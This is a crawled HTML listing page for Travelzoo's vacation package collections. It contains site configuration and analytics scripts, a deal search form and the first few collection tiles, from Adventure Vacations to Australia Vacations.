

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/collections/vacations/?sort=2&view=1
body_size: 30726
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Vacation Package Deals | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdcenbd" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdcenbd" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdcenbd" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdcenbd" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdcenbd" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdcenbd" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdcenbd" async>
                <link rel="canonical" href="https://www.travelzoo.com/collections/vacations/" async>
                        <link rel="next" href="https://www.travelzoo.com/collections/vacations/?page=2" async>
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdcenbd">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Planning a vacation is almost as much fun as taking a vacation. Travelzoo can help you find the best deal." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/collections/vacations/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Vacation Packages">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Planning a vacation is almost as much fun as taking a vacation. Travelzoo can help you find the best deal.">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Vacation Packages","url":"https://www.travelzoo.com/collections/vacations/","thumbnailUrl":"","dateCreated":"2017-03-01T07:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:1","Collection"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"179","tzlocale":"1"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'179','cg':'Meta Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDCENBD-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fcollection.css&v=76JDCENBD-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="gqhkw6qcc2r3w2lrqpba-f-3310c45f3-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"18b98620","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"52.14.171.0","ak.cport":47154,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769046978","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==LHszP4liGlF29uwpgR5tAmWzfdsFFYuHx7OZkFMsAq1sDB67mSguLyoYoRTfFeCocgHiHPII1lqrefPNydnGZaxP1xXwQ3hqB5/KMjlfrkg7m36ne/HbjjTqBPwsxd69D6VSS85PEA6/mW7XDZ5+m3BwpmhMCz6tIJjytqMch3e+B8Kn1jmqAD/Q1JoXTXfbFxjDd0xpQ9aWn93tTmDBYubtXGTCMjfA5Knn60WjrlyRFRqB4BGKLC1UhKNw8mWAKWh0U1uwjU8JyuTEHBhiBFsSW1YtH8+fFHR2XyZgFx+j12GLh/KA4DagKhpDYju8qsLrvza6O3GBILDfQw5/8ae4XuU3BDbi7ib/x5kXDbYJxfsCj18UvU4xlRW6Hp2pK5oF9nVBtOnEDgjUFChR5CTHB3BxJe1y9WcMD3vrUxU=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main">

    <div class="fixed-container meta-collection">
        
        <div class="meta-no-description">
            <div class="expert-tip-edition">
                    <div class="expert no-image center-headline">
                        <h1 class="expert-name h2">
                            Vacation Packages
                        </h1>
                    </div>
                <div class="expert-quote-byline no-arrow meta-no-description">
                        <p></p>
                </div>

            </div>
        </div>

        <div style="clear:both;"></div>

        <hr class="hr-margin" />
                <div class="view-links">
                    <span>View</span>
                    <ul>
                        <li>
                            <a id="gridview" class="icon-grid-view-off" href="?view=1&amp;sort=2" data-url="?view=1&amp;sort=2 "></a>
                        </li>
                        <li>
                            <a id="listview" class="icon-list-view-off" href="?view=2&amp;sort=2" data-url="?view=2&amp;sort=2 "></a>
                        </li>
                    </ul>
                </div>
                <div class="sort-links">
                    <span>Sort by :</span>
                    <ul>
                            <li>
                                <a id="sortbypopular" href="?sort=3&amp;view=1" data-url="?sort=3&amp;view=1 ">Most Popular</a>
                            </li>
                        <li>
                            <a id="sortbycount" href="?sort=1&amp;view=1" data-url="?sort=1&amp;view=1 ">Most Deals</a>
                        </li>
                        <li>
                            <a id="sortbyname" href="?sort=2&amp;view=1" data-url="?sort=2&amp;view=1 ">A-Z</a>
                        </li>
                    </ul>
                </div>

    <div id="chunk-0">
                <div class="deals-group col-row firstchunk dt1">
                    <ul class="xs-two-col-layout hidden">
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Adventure Vacations" data-ga-promotion-position="1">
                                        <a href="/collection/vacations/adventure/" title="Adventure Vacations">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.570233.C-Sports-Adventure-shutterstock_145434493.jpg?width={width}" alt="Adventure Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Adventure Vacations" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    51 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/vacations/adventure/" title="Adventure Vacations">
                                        <h3 class="inlay-headline">
                                            <span>Adventure Vacations</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Africa Vacations" data-ga-promotion-position="2">
                                        <a href="/collection/vacations/africa/" title="Africa Vacations">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.567839.collection-vacation-africa.jpg?width={width}" alt="Africa Vacations" data-credits="" class="tzsg-lazy  fade-in" title="Africa Vacations" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    57 Deals
                                            </div>
                                                <div class="new-badge">
                                                    1 New
                                                </div>
                                        </a>
                                    </div>
                                    <a href="/collection/vacations/africa/" title="Africa Vacations">
                                        <h3 class="inlay-headline">
                                            <span>Africa Vacations</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="All Inclusive Vacation Deals" data-ga-promotion-position="3">
                                        <a href="/collection/all-inclusive/" title="All Inclusive Vacation Deals">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.1264197.AllInclusive_iStock-1310485666.jpg?width={width}" alt="All Inclusive Vacation Deals" data-credits="" class="tzsg-lazy  fade-in" title="All Inclusive Vacation Deals" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    37 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/all-inclusive/" title="All Inclusive Vacation Deals">
                                        <h3 class="inlay-headline">
                                            <span>All Inclusive Vacation Deals</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Arizona Deals" data-ga-promotion-position="4">
                                        <a href="/collection/arizona-deals/" title="Arizona Deals">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.17016.0.1237253.AZExpedition-Sedona-cp.jpg?width={width}" alt="Arizona Deals" data-credits="" class="tzsg-lazy  fade-in" title="Arizona Deals" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    5 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/arizona-deals/" title="Arizona Deals">
                                        <h3 class="inlay-headline">
                                            <span>Arizona Deals</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Australia Vacations" data-ga-promotion-position="5">
                                        <a href="/collection/vacations/australia/" title="Australia Vacations">
                                            <div class="deal-img">
